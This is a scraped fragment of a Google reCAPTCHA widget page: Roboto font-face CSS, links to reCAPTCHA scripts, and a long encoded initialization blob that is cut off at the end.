  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aiYnaahsPKtHUGzdxdehPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aiYnaahsPKtHUGzdxdehPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aiYnaahsPKtHUGzdxdehPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCpCnCrG8WaMKbXh4Sw4vClT9YUcO2wrTCm2LDvRMSwrN6wpktF0HCkmTDuUHDqgnDi1LDsC/[base64]/Ch8KjScKRw7nCkcKXE8K6wprCnsO4QMOYV8Kiw4jDkMO/wqciw5ctwoXDpn0ewrjCnQTDpcKVwqJYw4XCvMOSXX3CosOxGTXDl2vCq8KDBjPCgMOdw4XDrlQ+wqZvw7F+IsK1AGh/fiU+w41jwrPDlhU/QcOxOMKNe8O5w5/CpMOZISzCmMO6f8KQB8K5wp0Bw7t9wpDCpsOlw79swrrDmsKewqoHwobDo23CuC8OwpMOwpFXw4/DnDRUeMKVw6nDusOReEgDfcKnw6t3w5TCrWU0worDmMOwwrbCvcKPwp7Cq8KRFsK7wqxPwog9wq16w5nCvjgnw4zCvQrDlU7DoBt3QcOCwp1lw7QTAcO4wqbDpsKVbiPCvC8JYRzCvMOQIMKnwpbDmCbCl3EwUcK/w7taw5pKOCADw4zDiMKhS8OAXMKJwoJpwrnDqFvDksKuKwzDpwzClcOUw6VhNSrDg0N+wrQRw6U8JFzDosOkw5h/In3CtMK/QBnDjFwYwobCuiLCp3XDngsowpHDgwvDrBN9EGhTw5zCjC/CpcKpaQNXUsOVDWDCt8O/w6XDkRzCncKme0NPw6J2wqNLXQjCnjHDncOBw747w6bCsyvDgAh1wq3DgwlMFHgwwrgFworDoMOXw4M2w5diccOMeloIPQJieGnCu8KSw5APwoICw7TDhsOnFMKqb8KeJ1/Cu2HDpcO1fw0dE3xew51uBW7DqcK2Q8K/[base64]/ChkrDhMOXwrVgBcKvH0zCtCfDtMOrw5jDmsKgZyfCh8KzFT3CrkkzRMOAwpzDs8KRw5orKVdbTE3CtsKMw4USQsOzEUPDtsKrYXjCscO5w4RmVsKJI8KsY8KOKsKrwrRPwrXCgB4Lwp9EwqzDtD5/wo/Cj0wcwqLDhldrVcO6wp5Bw5XCi37CjUc8wpTCq8Odw5zCs8K4w7RiC31AVGnCvRZzVMKccEfCgsKrVx9AU8KUwow3NwsGbMO8w5rDuTPDh8OoDMOObsO3IsKUw6RcXzo6CCweTwBUwrnDtl8DJBt+w5pxw64Zw4jDvSxeUwl2BU7CtcKiw7p/[base64]/Cn1LCp8OIw4cGSMOQTRkeA8ORw4LCuMK/w7zCsHVuw4hdwovCj0oIHTN/w5fDhgbDiGE4UhYvGDB/w5jDvRZnPxFnacKAw7wUwrzCvcOidcOWwoluAsKfO8KiS3Few4HDug/Dn8KBwoPCslzCvXTDpgoGRjAtZVIxVsK2woh7wpJZcmYPw7rDvB5lw7XDg0RDwosNDE7ClhlUw5bDlMKiw7lMTErCjFnCsMKIEcKlw7PDp3wGY8KwwqXDv8O2CGYfw47CpcOyZ8KWwojDtXnCk3EAasK3w6TCiMOhZcOFwqlUw54hCnTCssKIHjJsLjzCnETCj8K/w5TCnMOlw4XCssOsWcKtwqrDtkXDgA7DmDMhwqnDr8KTHMK6DMOMPEMcwqYswqs/biDDgRduwpjCiirCu213wprDsCHDpl9Cw6/Do3Vdw60Rw63DgS3CsiERw7fCmGYwSlZqY3LCljhhOsOjSn3CicK+S8Oewr54HcKvwqjCosOFwq7CtEnChmoKDSEICXI4w4DDg2JAcCbDpXZWwoTCgsO+w45IDsOmwrHDmk4oRMKUPSzCtFnCvEQuwpnCscO9KhBZwprClQ3CocODYcKCw5QOwqBHw5cNDsOfNsKKw6/Dn8KcPC9xw7vDosKHw5QDXcOcw4nCqQXCvsO8w6w6w5zDhsK7wonCg8KOw6bDssKXw6V7w7zDv8OFbk4BY8KTwpHDscOGw5YhOT0ewoV2blLClxbDiMOuw4fChcKjXcKNXC3DsVEVwrgOw4Z8wrnCoRTDpsObYRjDmm7Di8KWworDiRzDp27CrsObwoFKGh/CnFUewo5mw4p8w7ZiJMO/Hitsw5PCusKew63DoirCpBbCnkzCr1jClzFTecOSLXdCA8KCwojDsgEQw4XCnyDDsMKnJsKfL3PDqsKaw4nCkR7DpAkNw4PCky4vQ2VcwoluPsOLGsKnw5TClEjCk0rCnsK3bsKQPih3RDMmw6/Dh8Kbw4TCnm9rbTHDuEYNHcOBWT97UwjDoXrDpRgLwqY4woIHdsKTwpNPw7MuwphMU8KWckE9PA/Cl2/[base64]/DnMK6w6XDh8KRwr8Rw4UAT1TDrsKMw5TDr0TCvcKgXMKyw6bDhsKiR8KXScOIQgjDl8KJZ0zDtcK+FMOWSGTCtsO3c8Oew7hjWcKPw5fCiHN5wpUKYhM+wrTDqkXDscOXwrfDoMKpMx1tw5TDmcOfworCvl3DoXALwp5bcMOLUMO4wqLCl8K/wprChm3Cu8OuQsK1JsKUwqvDqGtCM1V0XMK7a8KGHMKcw7bCqcO7w7Qqw5xDw4bCkVUhwpbCgUXDjHDChUPCu1cAw73Dn8K/CcKbwptkchg+wqjCh8OJKl/Cs0NFwqs6w45mdsKxUU0IZ8KuNkfDqid4wq0rworCu8O8Y8KHZcOywqlMwqjCqMK/McO1SsK2dMO6ER8Mw4HCp8KkB1jCpH/DrsKvYXI7WTUcDyHCg8OuNsOdw5F5EMK9w7NBGn3CpRXCo2/CmlvCssO0WRzDvMOfPcKgw6InXsKtIRLCrcK3NiIgUMK8ExZCw7JJc8KYRAvDmsOCwqrCnRZOW8KRRDQ8wrlKwq/Ci8ObVcKDX8OWwrp2wrnDpsKgw4/DtlQwB8KswoRHwo7DpEUsw5jDmybCrcK0woM/[base64]/w47CrXlZwo/DvG0Jwp/DgEYaY8KUY8KLMcKfwrR/w6bDvcO9A3jDikjDgDrCkF7DnVnDg3rCkRjCscKNPMKXJMOePMKiR1TCv2RbwrzCsk4mHmlANR7DpyfCsznChcOISE5AwpFewpZ9w7XDjMOaYEE4w77Ch8KJwr3DhsK/w6jDkcK9UVnCnzM+CMKKw5HDhlgTw7R9N2/DuStPwqXCocKAaEzDuMO+TMO2w6HDnRU9GMOAwrDChzseDcOXw5YmwpZKwr/DmQfCsGImHcOHw64jw647w4gPYcO3Sg/[base64]/DpjHDp3fCmcOYw5FOwqhlw4pwQCnDkcOawr/Dn8K3w5bCkmLCnsKuw5dmZi4owpl6w54jYV7ClMOAw4lzw68mMxTDssKqYcKiTX0nwqBlOE3CnMKmwpvDi8Opf13DhSnCp8KresKpZcKJw6HCjsKfIRJCwqPCjMKFFcK7PjTDuT7CmcO/w6VLBzDDmCHCgsO4w4PDk2gxdMKJw6Ejw6E1wr8mSD9HDj4Zw7HDtDYsI8KxwrVPwq99wqrCtMKmworCq38TwrIPwrwffEIxwoVPwpg/wqLDgj8pw5fCksOCw4B4RMOrXsOdwo0JwoPDlhzDs8O0w53DpMKnw6gAYcOqw4QuccOCwq7DlcKKwpRmScK9wrFpwpvCngXCn8K3wohhG8KCe1howrfCmcK9CMKlcQRyeMOwwo92IMOnIsOVw4wJKRk3Y8O/Q8KIwrFgMMOZBsOyw7x0w5bDhjLDnMKdw5TCqVzDnsO1AW/Ci8KQNsKKNsOXw5rCmARYesKNwp7ChsKjK8Oww7wQw6PDiEsAw6ACR8KEwqbCqsOjXMOlTE7Cj0ExKjczRXrCnSTDkcOuP25NwpHDrFZJwobDlMKOw7DCmsOzO0/CoHXDlA7DtmdRO8OACU4gwrDDjcOwDMOdEFosTcKFw5tKw4HDicOlXcKzUW7CkgzCh8K2acOsR8KzwocVw6LCtiMmfMK/w4c7wqtqwoBzw5xyw4xMw6HDgcOzAEXDklNwFX/CjlHCry0RWQImwoo3w6bDvsOxwp4IDcKWGEdkPsOiGsKWc8KiwphMw5NLA8O3GUdxwrfCvMOrwrPCoT54cUPCs0F/GsKUNTXCr37CqFvCucKye8Ojw4rCgMOURcOjXmzCs8OlwpxQw4UNY8OTwr/DgzvCn8KrQF5Owqg9wpvCixDDkifCt3UjwqBTMx3CrMK+wrLDlMOAEsOpwrTDoHnDjzAqPhzCsDB3Y2J2w4LCh8KFEsOnw74gw7LDn0rDrsOhQV/Cn8Oxw5PClFpzwotLw6nDojDDlsOHwppawqokK13DvTHDi8OEw44Qw7/[base64]/DocOUTAgLwrvDshg1QMOJcHzDrMKmw7sfw5FTwrXDgkIQw7bDmsK0w6LDtF59wpnCkMOeBzgcwonCp8OJU8KawpR0dk13w5d2wrDDjEYkwqLCrBZ0QhLDtTPChwfDncKpB8O2w50YSyjChz/DkQfCoDXCuF8ewoBFwqVXw7XClCDDmBvDrMO/bV7DnHTDq8KUH8KdHit4DGzDp2Q+w4/CmMKaw6PCtsOKwqnDrh/CoHXDl37DoxLDoMKpasK8wromwqpnXW1fwrPCiSVjw60uInZMw4tXKcKgPi3Cq3BgwqISZMKTNMKSwrVGwr7DrsO1ecOXIMOQHltuw7DDl8KwVFVfAMOAwokywrvDjQXDh1DDucKUw5AOVhlTT1U0wopew5Mnw65Qw6NRMHg9PnHDmRY9woNBwrJIwqPCjsO/[base64]/wpnDicOqwoPDqxxsKsOKQwPClsOZw44qwr/DssOoNsObOgfDh1LCni53wr7Cj8Kzw5UWEE00LMOzbHDCrcK4woTCp2d1X8OoU2bDsnNcw73CsMKsYRLDjyBEwojCsFjChwx1AkrCrylpRCM3GcOXw47CmijDhMKIbGUew7pCwprCpWlaH8KBMy/Dnigjw4XCm3s9R8Osw7HCngBNXBPCn8OFSxMBIlrCpTt+w7oIw7wobARNw6A6AcOEWMKJAgERIFplw4zDk8KNZ0rDpAAmfyTDs2FoHMKSA8OAwpNxZWY1w6wlw5DDnjrCjsKzwoZCQl/DssKDVGDCowALw5h2IQhoFy9Mwq7Dn8O+wqfCh8KWw7zDklXCnABBFcO8w4NKS8KNKFrCsmEjwqHCkMOMwpzDmMOQw77DlArCtVzDrMOOwp90wqrDh8OWDzh0UsOdw7PCjmnCjjDCuR/CtMKtYjloIW4CaGZCw7Ivw4cLwqnCnsKqwpJow4fDjl3ChWPCrAA3GcOrKx1SIMKRHMKrwpbDicKZbmllw7fDvMK2wr9Ew7bCtMKFTmfDjsKLRS/DuUo9woogQsKeW0lNw7k4w4gpwoDDr2HCqyYtw6rDocKLwo1AfsO7w47DqMKEw6DCoF/CjCZTSB7CrsOjTisdwpd9wq1ww53DqVhdFcKbblwaakHCrsKawpXDj2hNw4x2LV0RHhFJw6B5Dxw2w4pWw55QWy9PwrvDsMKJw5jCoMKTwq9FGMKzwqXCt8K/EgfDtUTCmsO2RsOBUMKXwrXDkMKMYCV1QHrCuXoiGsOKZ8K8Sj0/fGBNwq8twrnDlMKPa3wZKcK3wpLCmcO8EMOywr3DqMKtBhnDgE9cwpUSOxQxw7Z4w43CusKoMsK5T3s2a8KZwqAsZEF3XGPDjsO2w4wRw4DDlx3DgQ4oRXh6w5tNwq7Ds8OOwqIzwovCgSLCoMOkCsOqw7XDk8OSfzXDoBXDjsOBwp4Ndi03w4x5wqBbwpvCs3/DqCMLBMOdMwJvwrDCph/CmsOBE8KLNMO9McK6w5/CqcKRw6VmDjFQw47DrcKzwrPDs8Kiw7YAR8KJccOxw65gwp/DtWLCvcOZw6/[base64]/Do8KEwrDDqi3CpMOHwpN7w4XDhmTDoTwUw45QLcKifcKxYFHCrsKCwrMOYcKlchJ0QsKmwpFgw7vCv0bDscOMwrc8JnI9w505TGJTw5JWcsO6AnLDgMK3NHPCncKUJsKIPhrCiV/Cq8Okw4vCj8K/JRtYwpJ0wr5tf3tfNMOBF8KqwrbCm8OnEFbDk8OOwroywoArw6tmwpzCtcOcXcOXw4fDmmTDgW/CtMKRJMKlJCkow7bDn8KRwo7CjDNOwr/CucKrw4A2EMOLH8OSf8OvbyQrT8O/w7jDkkwmfsKcTVtkA3nCt2TCqMKLSWlFw5vDjkJ2wr1gMg3DvDlhwpLDhSLColh6Sk1Mw5TCl250XMOWw6IRwpjDiScGw7/[base64]/enHDrSMsw5bCrj9Ew7t4JVXCtxPDglXCpsOAc8O+IMOsZcOQRTJmBn8VwrVuE8Kdw73Cq3wzw7Y/w4zDmMKJPsKaw5Z1wq/[base64]/[base64]/QcOOwpjDucKpwpnCmm7CpcOTw791Pi3CgsK3Y8KjwpzCqAQuwqPDjcOew50vCMOHw5pUVcKNYXrCvMOcIFnCnFbCr3HDtyrDiMKcw6kFw6/CtEoxS2FHw6zCkhHChxwiYmMzBMOCFsKOS2jDncOtF0U2exTDvE/[base64]/DjXbDgC1kwo7Ds1zCuzXDjsOsE8KlN8OIW1NCwrERwqYswrnCrz8eZFUhwrJld8K/[base64]/CosKzI1UKwrNqwq5yXMKYNcO7wrs5wrzCrsOFw747wr5WwpttBD7Dh2/CpcKVClF1w7LCgAPChcOZwrw8LMOTw6TClHwPIcKsfHXCtMKDDsOyw5AawqRSw7stwp4dN8OAHH0pwpU3w4jCisOgF2wuwpzDozVDOMOiw5DCpsOXwq0PcVTDmcKic8KiQA3Dpi3CiF/CkcKPTi/DiD/DsUXDnMKmw5fDjEsaUUQYc3EgYsK+O8Kpw57CnTzDumYKw4PCjm5GPlDDjAXDk8Ovwo3CvXdaXsK4wrUpw69+wqHCpMKow6kZScOJei4cwrUww4DCqMKCd3MqBBRAw4MCwqFYwrXClW3DsMKYwq0kf8KHwpnCrxLCtzPDq8OXRhrDu0JuLzPCgcKXByh8Qj/DhcKAcw95EcKhw7dIAcKYw5XCjxXDpmZ+w7hkPkl5w6geWX/DtCLCuyzDu8Oyw6LCmwsVHl3DvmY5wpXChMKEOz1xOHHDgi0lTMKtwprCuUzCiSvCr8O9w63DoRPCnB7Cg8OCw5HDr8KEEcO9wr9GIGUYRFbCiULCmmddw5LDh8OfWxsIM8OYwonCsEDCsiBcwr3DhXFbXsK5BG/[base64]/DkcKnw4XChBRZw5fDhcKxw7RhWkQ2wrjDvSPDowFPw77CiRnDsSd3w7LDrzvCkH9Uw43CjjHDvcOOc8OWYsK5w7TDqhXCssKMPcOMVi0Sw6vDvzPDnsK2wo/DicOcbMODwpLDumVvP8Kmw63Cp8KqaMORw7/CjcOFJsKOwrclw514aC00U8OXHsKuwpt3wrI1wpB6SXBlJn7Dph3DoMKnwqAow6dJwqbDn2Z5DCTCikANGMORMXdFWsKAF8KhwovCvsOpw5TDtVIGSMO+w57DhcOFOg/[base64]/Cr8OaZhwkJ8KVwqfDgMK/wp8WJwpnORFDwobCtsKJwoTDgMKbWMOWMcOdwpbDpcOZS1FtwplJw5x0en9Xw7nCpgfDjStCKsOPw75WYV8qwovDo8KvBGPCqnIwIGBfFcOtP8KVwpvDrMK0w7IkWcKRwo/[base64]/[base64]/[base64]/[base64]/[base64]/PgArVMOwfMO8wrQsw7YmwooII8OfNcKCF8OzSmfChGlCwoxkw7TCvMKMY0hResKDwrQvb3XDjm3CuADDjiR4AAXCngcJd8KSJ8O0Q3/DicK1wpLDgWXDo8O/wqdsaDAMw4Juw4XCiVRjw5rDm1Y7dxbDrMKlFCobw4NawqYLw5jCpB9kwp/DkcK8ex81Bkp2w7QGwonDkyUfacOGcA4owrLCvcOpUcOzGH/DgcOzIMKXwpXDisOfCD98YkxEw5jDsE4Yw47CrMKowr3Cu8KKQH/[base64]/w68Yw5IoAQhgwooywr9JRivDpxETEsKeFcOTfcKAwpoFw7oNwpHDpEx2Ti3Dl2UTw4hdIzt1HsKdw6zCqAs